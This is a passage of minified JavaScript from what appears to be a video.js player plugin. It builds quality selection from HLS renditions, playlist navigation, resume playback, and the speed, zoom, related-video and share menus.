i=parseFloat(a(C,".vjs-mouse-display").style.left);n=parseInt(i)}var o=Number(n)/Number(s),r=a(C,".vjs-mouse-display"),l="";if(r)var d=a(r,".vjs-time-tooltip");d&&(l=d.innerHTML);if("treso"==u.skin){var c=a(C,".vjs-progress-holder").offsetLeft;n+=c}var v=parseInt(o*w);if(h.style.width=u.slideWidth+"px",h.style.height=u.slideHeight+"px","horizontal"==u.slideType){var f=v*u.slideWidth;p.style.left="-"+f+"px"}else{var f=v*u.slideHeight;p.style.top="-"+f+"px"}m.innerHTML=l,n<0&&(n=0);n>s&&(n=s);var g=u.slideWidth/2;"treso"==u.skin&&(g+=c);var j=s-u.slideWidth/2;"treso"==u.skin&&(j+=c);"treso"!=u.skin&&"pinko"!=u.skin&&"jwlike"!=u.skin||(n<g&&(n=g),n>j&&(n=j));"party"==u.skin&&(n+=10);a(C,".vjs-progress-slide").style.left=n+"px",h.style.opacity=1}()},a(C,".vjs-progress-holder").onmouseout=function(e){a(C,".vjs-tech-chromecast")||f&&(h.style.opacity=0,f.style.left="-1000px")}}var l=new Image;p.src=u.slideImage,l.src=u.slideImage,l.onload=function(){var e=this.width,t=this.height;w=e/u.slideWidth,"horizontal"!=u.slideType&&(w=t/u.slideHeight),c.removeClass(f,"vjs-hidden")}}else f&&c.addClass(f,"vjs-hidden")}(),t.trigger("medialoaded"),u.reload)u.reload=!1;else{u.isLive=c.hasClass(C,"vjs-live");for(var n=o(C,".vjs-menu-button-popup"),l=0;l<n.length;l++){function d(e){ge(e.target);C.offsetWidth;var t=a(e.target,".vjs-menu-content")||a(e.target.parentNode,".vjs-menu-content"),s=a(C,".vjs-control-bar"),n=C.offsetHeight-s.offsetHeight-10;n>300&&(n=300),t.style.maxHeight=n+"px"}n[l].onclick=function(e){d(e)},n[l].ontouchstart=function(e){d(e)}}_e();var v=new Array;v.length=0;var g=!1,j="",y="";if(1!=X){if(t.tech_.vhs)var b=t.tech_.vhs;else if(t.tech_.hls)b=t.tech_.hls;if(b){var k=b.representations();for(l=0;l<k.length;l++){for(var x=0,A=0;A<k.length;A++)k[l].height&&k[l].bandwidth?k[l].height!=k[A].height||k[l].bandwidth!=k[A].bandwidth||k[A].dup||x++:k.height?k[l].height!=k[A].height||k[A].dup||x++:k.bandwidth&&(k[l].bandwidth!=k[A].bandwidth||k[A].dup||x++);x>1&&(k[l].dup=!0)}k.forEach(function(e){var t=new Object,s=b.selectPlaylist();(e.height>0||e.bandwidth>0)&&(t.auto=0,e.bandwidth&&e.bandwidth>0&&(t.bandwidth=e.bandwidth,t.bitrate=e.bandwidth,s.attributes.BANDWIDTH==e.bandwidth&&(t.auto=1,g=!0,j=e.height,y=e.bandwidth)),t.id=e.id,t.dup=e.dup,t.height=e.height,v.push(t))})}}v.length>1?(Me(),u.res_num=v.length,L=v,function(e,s,n){if(ye(),!(L.length<2)){u.is_auto=!0;for(var l=0,d=0,v=!1,f=0,h=L.length;f<h;f++)if(!L[f].dup){L[f].height>0&&l++,L[f].bitrate>0&&d++;for(var p=0,m=0;m<L.length;m++)L[m].dup||L[f].height==L[m].height&&p++;p>1&&(v=!0)}var g="bitrate";l>=d&&(g="height"),L=(L=i(L,g)).reverse(),t.hlsLevels=L,E="item-quality",D="item-quality vjs-checked";var j="";for(u.res_num=L.length+1,new Array,new Array,new Array,f=0,h=L.length;f<h;f++){var y="",b=parseInt(L[f].height);if(u.hdicon){var k="HD";b>1079&&(k="FullHD"),b>2159&&(k="4K"),b>719&&(y='<i class="vjs-hd-icon">'+k+"</i>")}var x=L[f].bitrate,A=L[f].height,w=parseInt(x/1e3);if(L[f].height>0||L[f].bitrate>0){var T=E;L[f].dup||(v?j+=l==d?'<li class="'+T+'" data-bit="'+x+'" data-res="'+L[f].height+'" role="menuitem" aria-live="polite" aria-disabled="false">'+A+"p ("+w+" kbps)</li>":l>d?'<li class="'+T+'" data-bit="'+x+'" data-res="'+L[f].height+'" role="menuitem" aria-live="polite" aria-disabled="false">'+A+"p"+y+"</li>":'<li class="'+T+'" data-bit="'+x+'" data-res="'+L[f].height+'" role="menuitem" aria-live="polite" aria-disabled="false">'+w+" kbps</li>":L[f].bitrate>0&&d>l?j+='<li class="'+T+'" data-bit="'+x+'" data-res="'+L[f].height+'" role="menuitem" aria-live="polite" aria-disabled="false">'+w+" kbps</li>":j+='<li class="'+T+'" data-bit="'+x+'" data-res="'+L[f].height+'" role="menuitem" aria-live="polite" aria-disabled="false">'+A+"p"+y+"</li>")}}if(e&&(j+='<li class="item-quality auto-res" data-res="Autores"'+D+' role="menuitem" aria-live="polite" aria-disabled="false">Auto',s?j+='<i class="autores">'+s+"p</i>":n&&(j+='<i class=" autores">'+parseInt(n/1e3)+" kbps</i>"),j+="</li>"),Ae(s||"auto","Auto"),u.qualityMenu){Me();var I=a(C,".vjs-menu-quality .vjs-menu-content");I.innerHTML=I.innerHTML+j,c.removeClass(a(C,".vjs-extend-quality"),"vjs-hidden"),c.removeClass(G,"vjs-hidden")}else a(C,".vjs-quality-button .vjs-menu .vjs-menu-content").innerHTML=j;try{c.addClass(a(C,".auto-res"),"vjs-checked")}catch(e){}var _=o(C,".item-quality");for(Ce(),u.menutouch=!1,xe(),f=0;f<_.length;f++){K=_[f];var M=function(e){var s;e.stopPropagation();for(var n=_,i=0;i<_.length;i++)c.removeClass(_[i],"vjs-checked"),_[i]==e.target&&(s=i);c.addClass(n[s],"vjs-checked");var o=e.target,r=o.getAttribute("data-res"),l=o.getAttribute("data-bit");if(ce(),t.tech_.vhs)var d=t.tech_.vhs;else d=t.tech_.hls;"Autores"==r?(u.is_auto=!0,d.representations().forEach(function(e){e.enabled(!0)}),d.currentLevel=-1,t.getChange(),t.trigger("resolutionchange",{label:"Auto",res:"Auto"})):(u.is_auto=!1,d.representations().forEach(function(e){e.enabled(!1),d.currentLevel=-1}),d.representations().forEach(function(e){var s=parseInt(e.bandwidth);if(s==l||e.height==r){e.enabled(!0),e.height==r?Ae(r,r+"p"):s==l&&Ae(r,parseInt(s/1e3)+" kbps");try{a(C,".autores").parentNode.innerHTML="Auto"}catch(e){}try{a(C,".autores").innerHTML=""}catch(e){}t.trigger("resolutionchange",{label:r+"p",res:r})}else e.enabled(!1)})),u.qualityMenu&&(a(C,".vjs-settings-div").style.width="auto")};function H(e,t){if("Auto"!=e)if("height"==t){var s=parseInt(e),n="",i="";if(u.hdicon){var o="HD";s>2159&&(o="4K"),s>719&&(n='<i class="vjs-hd-icon vjs-hd-home">'+o+"</i>",i='<i class="vjs-hd-icon">'+o+"</i>")}var l="Auto"+n;u.qualityMenu?a(C,".quality-label").innerHTML=l:a(C,".quality-span").innerHTML=l;var d=a(C,".auto-res");if(!(c=a(d,".autores"))&&d){var c=r("i","autores");d.appendChild(c)}c&&d&&(c.innerHTML=e+"p"+i)}else u.qualityMenu?a(C,".quality-label").innerHTML="Auto":a(C,".quality-span").innerHTML="Auto",d=a(C,".auto-res"),!(c=a(d,".autores"))&&d&&(c=r("i","autores"),d.appendChild(c)),c&&d&&(c.innerHTML=e);else{try{a(C,".autores").innerHTML=""}catch(e){}u.qualityMenu?a(C,".quality-label").innerHTML="Auto":a(C,".quality-span").innerHTML="Auto"}}if(t.getChange=function(){if(t.tech_.vhs)var e=t.tech_.vhs;else e=t.tech_.hls;var s=e.selectPlaylist();e.representations().forEach(function(e){parseInt(s.attributes.BANDWIDTH)==parseInt(e.bandwidth)&&(e.height>0?H(e.height,"height"):e.bandwith>0&&H(parseInt(e.bandwidth/1e3)+"kbps","bitrate"))})},t.on("mediachange",function(){1==u.is_auto&&t.getChange()}),K.className.indexOf("vjs-hidden")<0){var P=!1;K.onclick=function(e){Z(e)},K.ontouchend=function(e){1!=P&&M(e)},K.ontouchstart=function(e){P=!1},K.ontouchmove=function(e){P=!0},K.onclick=function(e){M(e)}}}}}(g,j,y),u.res_num=v.length,1!=u.qualityMenu&&c.removeClass(F,"vjs-hidden")):1==v.length&&(u.res_num=1,c.addClass(F,"vjs-hidden"))}}),u.timetooltip){var ee,te=a(C,".vjs-play-progress");(ee=a(te,".vjs-time-tooltip"))&&(ee.className="vjs-time-tooltip")}if(u.mousedisplay)(ee=a(C,".vjs-mouse-display"))&&(ee.className="vjs-mouse-display");(ae=a(C,".vjs-info"))&&C.removeChild(ae);var se=a(C,".vjs-audio-info");if(se&&C.removeChild(se),t.audioInfo=function(){return!(!u.audioInfo||!u.audioInfo.artist&&!u.audioInfo.title)&&u.audioInfo},u.audioInfo&&(u.audioInfo.artist||u.audioInfo.title)){var ne=r("span","vjs-audio-info"),ie="";u.audioInfo.url?ie='<a href="'+u.audioInfo.url+'" rel="nofollow" target="'+u.target+'">':ne.style.pointerEvents="none",u.audioInfo.cover&&(ie+='<span class="vjs-cover"><img src="'+u.audioInfo.cover+'"/></span>'),ie+='<span class="vjs-audio-item vjs-text">',u.audioInfo.artist&&(ie+='<span class="audio-artist">'+u.audioInfo.artist+"</span>"),u.audioInfo.title&&(ie+='<span class="vjs-audio-item vjs-song">'+u.audioInfo.title+"</span>"),(u.audioInfo.genre||u.audioInfo.album||u.audioInfo.year)&&(ie+='<span class="vjs-audio-item audio-id">',u.audioInfo.genre&&(ie+="<span>Genre: "+u.audioInfo.genre+"</span>"),u.audioInfo.album&&(ie+="<span>Album: "+u.audioInfo.album+"</span>"),u.audioInfo.year&&(ie+="<span>Year: "+u.audioInfo.year+"</span>")),ie+="</span>",u.audioInfo.url&&(ie+="</a>"),ne.innerHTML=ie,C.appendChild(ne),ne.onclick=function(){window.open(u.audioInfo.url,u.target)}}if(!u.audioInfo&&u.videoInfo&&(u.infoText||u.infoTitle||""!=u.title)){if(u.infoBottom)var ae=r("span","vjs-info vjs-info-bottom");else ae=r("span","vjs-info vjs-info-top");var oe=u.infoSize,re="";ie="";if((parseInt(u.infoSize)<15||parseInt(u.infoSize)>24)&&(oe=18),18!=oe&&(re="font-size:"+oe+"px;"),u.infoBold&&(re+="font-weight:bold;"),u.infoFont&&(re+="font-family:"+u.infoFont),""!=re&&(ae.style=re),C.appendChild(ae),u.infoUrl?ie='<a href="'+u.infoUrl+'" target="'+u.target+'">':ae.style.pointerEvents="none",u.infoText)var le=u.infoText;else if(u.infoTitle)le=u.infoTitle;else if(""!=u.title)le=u.title;var de="";""!=u.infoIcon&&(de='<span class="vjs-icon"><img src="'+u.infoIcon+'"/></span>'),ie+=de,ie+='<span class="vjs-text"><span class="vjs-ttl">'+le+"</span>",u.infoDescription&&(ie+='<span class="vjs-dsc">'+u.infoDescription+"</span>"),u.infoUrl?ie+="</span></a></span>":ie+="</span>",ae.innerHTML=ie,ae.onclick=function(){window.open(u.infoUrl,u.target)}}}function ce(){if(u.qualityMenu)c.addClass(a(C,".vjs-menu-quality"),"vjs-hidden"),c.removeClass(a(C,".vjs-settings-home"),"vjs-hidden"),c.removeClass(a(C,".vjs-menu-settings"),"vjs-lock-showing");else{var e=a(C,".vjs-quality-button");if(e){var t=a(e,".vjs-menu");t&&(t.style.display="none",c.removeClass(t,"vjs-lock-showing"))}}}};var he="MediaSource"in window;["iPad","iPhone","iPod"].indexOf(navigator.platform)>=0&&(he=!1);var pe=new Array;if((pe=t.options_.sources).length>0){se="";try{se=t.options_.sources[0].type}catch(e){}-1!==se.indexOf("dash")&&he&&t.src(pe),t.resetNuevo(!1),Te(),_e()}else t.resetNuevo(!1),Te(),_e();if(t.reconnect=function(){var e=t.src();t.reset(),t.src(e),t.load(),M=t.$(".vjs-tech"),t.resetNuevo(!0),t.play()},t.setRate=function(e){try{if(parseFloat(e)>0){var s=e+"x";t.playbackRate(e),u.rate=e;for(var n=C.querySelectorAll(".vjs-speed"),i=0;i<n.length;i++)c.removeClass(n[i],"vjs-checked"),s==n[i].innerHTML&&c.addClass(n[i],"vjs-checked");"1"==e&&(s="Normal"),a(C,".vjs-extend-speed span").innerHTML=s}}catch(e){}},t.setSource=function(e){t.changeSource(e)},t.changeSource=function(e){if(!t.adPlaying&&e){if("string"==typeof e)e={sources:[{src:e}]};if(e.src)e={sources:[e]};if(e.sources){var s=1;if(t.paused())s=2;t.changeSrc(e),2==s?t.pause():t.play(),u.rate=1,t.setRate(1)}}},t.changeSrc=function(e){if(!t.adPlaying){u.title="",u.metatitle="",u.metasubtitle="";for(var s=(o=t.remoteTextTracks())&&o.length||0;s--;)t.removeRemoteTextTrack(o[s]);var n=t.videoTracks();for(s=n.length-1;s>=0;s--)t.videoTracks().removeTrack(n[s]);var i=t.audioTracks();for(s=i.length-1;s>=0;s--)t.videoTracks().removeTrack(i[s]);if(e){if("string"==typeof e)e={sources:[{src:e}]};if(e.src)e={sources:[e]};if(e.sources){for(void 0!==e.audioInfo?u.audioInfo=e.audioInfo:u.audioInfo=null,void 0!==e.slideImage?u.slideImage=e.slideImage:u.slideImage="",void 0!==e.thumbnails?u.thumbnails=e.thumbnails:u.thumbnails=null,void 0!==e.title&&(u.metatitle=u.title=e.title),void 0!==e.embed&&(u.embed=e.embed),void 0!==e.shareTitle&&(u.metatitle=u.title=e.shareTitle),void 0!==e.metatitle&&(u.metatitle=e.metatitle),void 0!==e.subtitle&&(u.metasubtitle=e.subtitle),void 0!==e.metasubtitle&&(u.metasubtitle=e.metasubtitle),s=0;s<e.sources.length;s++)e.sources[s].metatitle||e.sources[s].title||(e.sources[s].metatitle=u.metatitle),!e.sources[s].metatitle&&e.sources[s].title&&(e.sources[s].metatitle=e.sources[s].title),e.sources[s].metasubtitle||e.sources[s].subtitle||(e.sources[s].metasubtitle=u.metasubtitle),!e.sources[s].metasubtitle&&e.sources[s].subtitle&&(e.sources[s].metasubtitle=e.sources[s].subtitle);if(t.options_.sources=e.sources,t.captions=null,void 0!==e.tracks){var o=e.tracks;for(s=0;s<o.length;s++)void 0!==o[s].src&&"captions"==o[s].kind&&(o[s].default&&(o[s].mode="showing"),o[s].language=o[s].srclang);o.length>0&&(t.captions=o)}M=t.$(".vjs-tech"),1!=u.pipButton&&(M.disablePictureInPicture=!0),t.src(e.sources),void 0!==e.url&&(u.url=e.url),setTimeout(function(){var s=a(C,".vjs-poster");void 0!==e.poster?((s=a(C,".vjs-poster")).style.backgroundImage="url("+e.poster+")",t.poster(e.poster)):void 0!==u.firstplay&&t.poster(null);c.removeClass(s,"vjs-hidden"),u.firstplay=!0},200),t.resetNuevo(!0,e),setTimeout(function(){if(void 0!==e.tracks){for(var s=e.tracks,n=0;n<s.length;n++)if(void 0!==s[n].src){s[n].default&&"captions"==s[n].kind&&(s[n].mode="showing",t.currentTrack=s[n].src);var i=t.addRemoteTextTrack(s[n],!1);i.addEventListener("load",function(){if("chapters"==this.kind&&_e(),"metadata"==this.kind){var e=t.textTracks().length;t.textTracks()[e-1].src=s[n].src,Ie()}})}}else void 0!==e.track&&void 0!==e.track.src&&("captions"==e.track.kind&&(e.track.mode="showing"),(i=t.addRemoteTextTrack(e.track,!1)).addEventListener("load",function(){if("chapters"==this.kind&&_e(),"metadata"==this.kind){var e=t.textTracks().length;t.textTracks()[e-1].src=s[n].src,Ie()}}))},200)}}}},t.loadTracks=function(e){var s;new Array;Array.isArray(e)?s=e:(s=new Array)[0]=e;for(var n=!1,i=!1,a=0;a<s.length;a++){var o=s[a];if(o.kind&&o.src)t.addRemoteTextTrack(o,!1).addEventListener("load",function(){if("chapters"==o.kind&&1!=n&&(n=!0,_e()),"metadata"==o.kind&&1!=i){i=!0;var e=t.textTracks().length;t.textTracks()[e-1].src=o.src,Ie()}})}},t.on("playlistready",function(){u.playlistRepeat&&t.playlist.repeat(!0),function(){if((f=t.playlist.list()).length<2)return;t.playlist.repeat();if(1!=u.playlist){if(u.playlist=!0,u.playlistNavigation){var e=r("div","vjs-playlist-nav vjs-nav-prev",'<div class="vjs-prev vjs-disabled"></div>'),s=r("div","vjs-playlist-nav vjs-nav-next",'<div class="vjs-next"></div>');C.appendChild(e),C.appendChild(s),s.onclick=function(e){if(!t.adPlaying&&e.target.className.indexOf("disabled")<0){t.playlist.nextIndex();t.playlist.next()}},e.onclick=function(e){if(!t.adPlaying&&e.target.className.indexOf("disabled")<0){t.playlist.previousIndex();t.playlist.previous()}}}if(u.playlistUI){var n=c.createEl("div",{className:"vjs-playlist-button"},{title:"Playlist"});C.appendChild(n),n.onclick=function(e){c.addClass(i,"vjs-vplaylist-show"),u.playlistFirst&&c.addClass(i,"vjs-vplaylist-first")};var i=r("div","vjs-vplaylist vjs-vplaylist-show"),l=r("div","vjs-head","<span>PLAYLIST</span>");i.style.visibility="hidden";var d=r("div","vjs-back","<i></i>");l.appendChild(d),i.appendChild(l),C.appendChild(i);var v=r("div","vjs-vlist");i.appendChild(v),d.onclick=function(e){c.removeClass(i,"vjs-vplaylist-show")};var f=t.playlist.list(),h=0,p=0;for(h=0;h<f.length;h++){var m=r("div","vjs-item");m.setAttribute("data-id",h);var g=r("div","vjs-tmb");f[h].thumb?g.style.backgroundImage="url("+f[h].thumb+")":f[h].poster&&(g.style.backgroundImage="url("+f[h].poster+")"),m.appendChild(g);var j=r("p");if(f[h].title)j.innerHTML=f[h].title;else{var y="";if(f[h].audioInfo&&null!=typeof f[h].audioInfo.title&&(y=f[h].audioInfo.title,null!=typeof f[h].audioInfo.artist&&(y=f[h].audioInfo.artist+" - "+y)),""!=y)j.innerHTML=y;else{var b=f[h].sources[0].src,k=b.substring(b.lastIndexOf("/")+1);if(f[h].sources.length>0)for(p=0;p<f[h].sources.length;p++)if(f[h].sources[p].default){var b=f[h].sources[p].src;k=b.substring(b.lastIndexOf("/")+1)}k=k.replace(/(\.[^/.]+)+$/,""),j.innerHTML=k}}if(m.appendChild(j),f[h].duration){var x=r("span");x.innerHTML=f[h].duration,m.appendChild(x)}v.appendChild(m);var A=!1;function w(e){if(!t.adPlaying){var s=e.target.getAttribute("data-id");if(t.playlist.currentItem(parseInt(s)),t.paused()){var n=t.play();void 0!==n&&"function"==typeof n.then&&n.then(null,function(e){})}}}for(m.onclick=function(e){e.stopPropagation(),e.stopImmediatePropagation(),w(e)},m.ontouchstart=function(e){A=!1},m.ontouchmove=function(e){A=!0},m.ontouchend=function(e){1!=A&&(e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),w(e))};j.offsetHeight>33;)j.textContent=j.textContent.replace(/\W*\s(\S)*$/,"...")}var T=r("div","vjs-last");v.appendChild(T),1!=u.playlistShow?(i.className="vjs-vplaylist",setTimeout(function(){i.style.visibility="visible"},500)):i.style.visibility="visible"}}t.on("playlist_newitem",function(e,s){var n=parseInt(s.id)-1;if(u.playlistUI)for(var i=o(C,".vjs-vlist .vjs-item"),r=0;r<i.length;r++)c.removeClass(i[r],"vjs-active-item");t.on("play",function(){if(u.playlistUI){for(var e=o(C,".vjs-vlist .vjs-item"),s=0;s<e.length;s++)c.removeClass(e[s],"vjs-active-item"),e[s].getAttribute("data-id")==n&&c.addClass(e[s],"vjs-active-item");if(u.playlistAutoHide){var i=a(C,".vjs-vplaylist");c.removeClass(i,"vjs-vplaylist-show")}}if(u.playlistNavigation){t.playlist.repeat();var r=a(C,".vjs-nav-prev"),l=a(C,".vjs-nav-next");0==t.playlist.currentIndex()?c.addClass(a(r,".vjs-prev"),"vjs-disabled"):c.removeClass(a(r,".vjs-prev"),"vjs-disabled"),t.playlist.currentIndex()==t.playlist.lastIndex()?c.addClass(a(l,".vjs-next"),"vjs-disabled"):c.removeClass(a(l,".vjs-next"),"vjs-disabled")}});try{if(t.isInPictureInPicture()){t.exitPictureInPicture(),document.exitPictureInPicture(),t.isInPictureInPicture(!1);var l=!1;t.on("play",function(){1!=l&&(l=!0,t.requestPictureInPicture())})}}catch(e){}})}()}),t.ready(function(){e.browser.TOUCH_ENABLED;function i(e){if(!c.hasClass(C,"vjs-overflow")){try{c.removeClass(N,"vjs-hidden")}catch(e){}ge(e.target)}}M.ontouchstart=function(e){i(e)},window.onclick=function(e){i(e)};var l=this.textTrackSettings,d=1.25;parseInt(u.captionsSize)>.5&&(d=u.captionsSize),l.setValues({backgroundColor:"rgba(0,0,0,0)",backgroundOpacity:"0",edgeStyle:"raised",fontPercent:d}),l.updateDisplay(),a(C,".vjs-text-track-display").style.zIndex="1",u.seeking=!1;var v=a(C,".vjs-progress-holder"),f=a(C,".vjs-loading-spinner");function h(){if(u.resume&&""!=u.video_id&&localStorage&&localStorage.vjs_resume){var e=localStorage.vjs_resume.split(",");if(2==e.length)if(e[0]==u.video_id&&Number(e[1])>3){var s=Number(e[1]);setTimeout(function(){ze("vjs_resume",u.video_id+",0"),t.currentTime(s)},500)}}}v.addEventListener(n("mousedown"),function(e){u.isLive||(e.preventDefault(),u.seeking=!0,c.addClass(N,"vjs-hidden"),c.addClass(f,"vjs-hidden"))},!1),v.addEventListener(n("mouseup"),function(e){e.preventDefault(),u.seeking=!1,c.removeClass(N,"vjs-hidden"),c.removeClass(f,"vjs-hidden")},!1),t.on("timeupdate",function(){if(e.isAd)return!1;if(u.resume&&u.video_id){var s=t.currentTime();(s=s.toFixed(2))>0&&ze("vjs_resume",u.video_id+","+s)}}),t.on("volumechange",function(){ze("volume",t.volume())}),t.tech(!0).on("retryplaylist",function(){if(""!=u.retryVideo&&++A==u.retryNumber){u.retrySource=t.src();var e={src:u.retryVideo};t.src(e);var s=t.play();void 0!==s&&s.then(function(){}).catch(function(e){t.muted(!0),t.play()}),c.addClass(t.controlBar.el(),"vjs-abs-hidden"),t.el_.style.pointerEvents="none",retryError=!0}}),t.on("ended",function(){try{if(retryError)return void window.location.reload(!0)}catch(e){}if(e.isAd)return!1;var s=!0;c.addClass(N,"vjs-hidden"),u.playlist&&(s=!1,t.playlist.currentIndex()==t.playlist.lastIndex()&&1!=t.playlist.repeat&&(s=!0)),s&&(u.resume&&""!=u.video_id&&ze("vjs_resume",u.video_id+",0"),""!=u.endAction?u.settingsButton&&"share"==u.endAction&&u.shareMenu?(c.removeClass(a(C,".vjs-menu-settings"),"vjs-lock-showing"),c.removeClass(g,"vjs-hidden")):u.settingsButton&&"related"==u.endAction&&u.relatedMenu&&u.related.length>1&&(c.removeClass(j,"vjs-hidden"),c.removeClass(a(C,".vjs-menu-settings"),"vjs-lock-showing"),ke()):(c.removeClass(N,"vjs-abs-hidden"),c.removeClass(N,"vjs-hidden"),N.removeAttribute("style")))}),t.on("playing",function(){if(s()&&c.addClass(N,"vjs-abs-hidden"),A=0,setTimeout(function(){c.removeClass(C,"vjs-liveui-reload"),c.removeClass(C,"vjs-live-reload")},1e3),e.isAd)return!1;try{c.removeClass(C,"vjs-def")}catch(e){}j&&c.addClass(j,"vjs-hidden"),g&&c.addClass(g,"vjs-hidden"),c.removeClass(N,"vjs-hidden"),c.removeClass(N,"vjs-abs-hidden"),c.removeClass(a(C,".vjs-loading-spinner"),"vjs-block")}),t.on("pause",function(t){c.removeClass(N,"vjs-no-pointer");var s=a(C,".vjs-tech-chromecast");e.browser.IS_ANDROID||e.browser.IS_IOS?c.addClass(N,"vjs-abs-hidden"):s?c.addClass(N,"vjs-abs-hidden"):c.removeClass(N,"vjs-abs-hidden")}),t.on("userinactive",function(){c.hasClass(C,"vjs-overflow")||1!=t.paused()&&ge("")}),t.on("contentupdate",function(){var e=M;e.style.top="0",e.style.left="0",e.style.transform="scale(1)",e.style.webkitTransform="scale(1)",e.style.msTransform="scale(1)",T=1}),t.on("canplaythrough",function(){e.browser.IS_IOS&&h()}),t.on("play",function(){var i=o(document,"video");if(i.length>1)for(var l=0;l<i.length;l++){var d=t.$(".vjs-tech");i[l]!=d&&i[l].pause()}if(c.addClass(N,"vjs-no-pointer"),!_){je(),_=!0;var v=a(C,".vjs-info");v&&(c.removeClass(v,"vjs-info-bottom"),c.addClass(v,"vjs-info-top")),1!=u.is_audio&&c.addClass(a(C,".vjs-poster"),"vjs-no-pointer"),1!=e.browser.IS_IOS&&h();try{a(C,"video").controls=!1}catch(e){}if(u.limit>0&&(u.limiturl||""!=u.url)){var f=!1;t.on("timeupdate",function(){if(t.currentTime()>u.limit&&(t.pause(),N.style.display="none",1!=f)){u.limiturl||(u.limiturl=u.url),f=!0;var e=r("div","vjs-limit-overlay"),s=r("a","vjs-limit");if(s.href=u.limiturl,s.target=u.target,s.style.textDecoration="none",e.appendChild(s),u.limitimage){var n=r("img");n.src=u.limitimage,n.onload=function(){s.innerHTML='<img src="'+u.limitimage+'" />'},n.onerror=function(){i()}}else i();function i(){var e=r("span"),t=u.limitmessage;e.innerHTML=t+"<span>"+u.limiturl+"</span>",s.appendChild(e)}t.el().appendChild(e)}})}localStorage&&localStorage.volume&&1!=t.muted()&&t.volume(localStorage.volume),t.muted()&&t.volume(0);var p=!1;if(u.settingsButton&&(u.relatedMenu||u.shareMenu||u.rateMenu||u.zoomMenu)&&(p=!0),1!=p&&u.res_num>1&&u.qualityMenu&&c.removeClass(G,"vjs-hidden"),p){var m="",y=!1,b=!1;if(u.shareMenu&&(m=m+'<li class="vjs-settings-item vjs-share-button">'+t.localize("Share")+'<span class="vjs-share-icon"></span></li>'),u.relatedMenu&&u.related.length>1&&(m=m+'<li class="vjs-settings-item vjs-related-button">'+t.localize("Related")+'<span class="vjs-related-icon"></span></li>'),u.zoomMenu){m=m+'<li class="vjs-settings-item vjs-extend-zoom vjs-menu-forward">'+t.localize("Zoom")+'<span class="zoom-label">100%</span></li>';b=r("div","vjs-submenu vjs-zoom-menu vjs-hidden",'<div class="vjs-settings-back vjs-zoom-return"><span>'+t.localize("Zoom")+'</span></div><div class="vjs-zoom-slider"><div class="vjs-zoom-back"></div><div class="vjs-zoom-level"></div></div><div class="vjs-zoom-reset">RESET</div>')}if(u.rateMenu){m=m+'<li class="vjs-settings-item vjs-extend-speed vjs-menu-forward">'+t.localize("Speed")+"<span>Normal</span></li>";y=r("div","vjs-submenu vjs-menu-speed vjs-hidden",'<ul class="vjs-menu-content"><li class="vjs-settings-back">'+t.localize("Speed")+'</li><li class="vjs-speed">0.25x</li><li class="vjs-speed">0.5x</li><li class="vjs-speed vjs-checked">1x</li><li class="vjs-speed">1.25x</li><li class="vjs-speed">1.5x</li><li class="vjs-speed">2x</li></ul>')}var A=a(C,".vjs-settings-list");if(""!=m){A.innerHTML=m+A.innerHTML,y&&a(C,".vjs-settings-div").appendChild(y),b&&a(C,".vjs-settings-div").appendChild(b),c.removeClass(R,"vjs-hidden"),Ce(),xe();var w=function(e){e.stopPropagation();var s=e.target.innerHTML;s=s.replace("x",""),t.setRate(s)},I=!1;y.ontouchmove=function(e){I=!0};for(var L=C.querySelectorAll(".vjs-speed"),H=0;H<L.length;H++)L[H].onclick=function(e){w(e)},L[H].ontouchend=function(e){I?I=!1:w(e)}}if(u.related.length>1&&u.relatedMenu){var P=u.related.length;j=r("div");var z=s(),S='<div class="vjs-close-btn"></div>';1!=z&&(S+='<div class="vjs-arrow vjs-arrow-prev vjs-disabled"><div class="vjs-prev"></div></div><div class="vjs-arrow vjs-arrow-next"><div class="vjs-next"></div></div>'),j.innerHTML=S,j.className="vjs-grid vjs-hidden";var B=r("p");B.innerHTML=t.localize("Related");var E=r("div","vjs-related");z&&(E.className="vjs-related vjs-scroll");var D=C.offsetWidth,O=.8*D;z&&(O=.9*D),j.appendChild(B),j.appendChild(E),C.appendChild(j);var q=a(j,".vjs-arrow-prev"),W=a(j,".vjs-arrow-next");if(1!=z){var U=parseInt(a(C,".vjs-prev").offsetWidth)+5;q&&(q.style.left=parseInt(E.style.left)-U+"px"),W&&(W.style.left=O+parseInt(E.style.left)+"px")}var F=r("div","rel-block rel-anim");E.appendChild(F);var Y=u.related;k=1;for(H=0;H<P;H++){var K=r("div","rel-parent"),Z=r("div","rel-item");K.appendChild(Z),F.appendChild(K),Z.innerHTML='<a class="rel-url" target="'+u.target+'" href="'+Y[H].url+'" alt="'+Y[H].title+'"><span class="rel-bg" style="background-image:url('+Y[H].thumb+');"></span><label>'+Y[H].title+"</label><i>"+Y[H].duration+"</i></a>"}var J=o(C,".rel-url");for(H=0;H<J.length;H++);P<7&&1!=z&&(q&&c.addClass(q,"vjs-hidden"),W&&c.addClass(W,"vjs-hidden"));1!=z&&W&&(W.onclick=function(e){!function(e){if(e.stopPropagation(),!c.hasClass(W,"vjs-disabled")){var t=E.offsetWidth;k++,c.removeClass(W,"vjs-disabled");var s=(k-1)*t;F.style.left="-"+s+"px",k==x&&c.addClass(W,"vjs-disabled"),c.removeClass(q,"vjs-disabled")}}(e)});1!=z&&q&&(q.onclick=function(e){!function(e){if(e.stopPropagation(),!c.hasClass(q,"vjs-disabled")){var t=a(C,".vjs-related").offsetWidth,s=((k-=1)-1)*t;a(C,".rel-block").style.left="-"+s+"px",1!=z&&(1==k&&c.addClass(q,"vjs-disabled"),c.removeClass(W,"vjs-disabled"))}}(e)}),(ee=a(C,".vjs-related-button")).onclick=function(e){t.related()},ee.ontouchstart=function(e){t.related()},a(j,".vjs-close-btn").onclick=function(e){c.addClass(j,"vjs-hidden"),c.addClass(N,"vjs-hidden"),t.play()}}if(u.shareMenu){g=r("div","vjs-sharing-overlay vjs-hidden");var Q=r("div","vjs-sharing-container"),V=r("div","vjs-sharing-body"),X=r("div","vjs-close-btn vjs-share-close"),$=($='<div class="vjs-inputs-body"><h2>'+t.localize("Link")+'</h2><input type="text" readonly class="perma"><h2>'+t.localize("Embed")+'</h2><input class="embed-code" readonly type="text"></div>')+'<div class="vjs-inputs-body"><h2>'+t.localize("Social")+"</h2></div>";$+='<div class="vjs-share-block"><i title="Facebook" id="share_facebook" class="vjs-share-icon nv vjs-facebook-square" role="button" aria-live="polite" tabindex="0"></i>',$+='<i title="Twitter" id="share_twitter" class="vjs-share-icon nv vjs-twitter-square" role="button" aria-live="polite" tabindex="0"></i>',$+='<i title="Pinterest" id="share_pinterest" class="vjs-share-icon nv 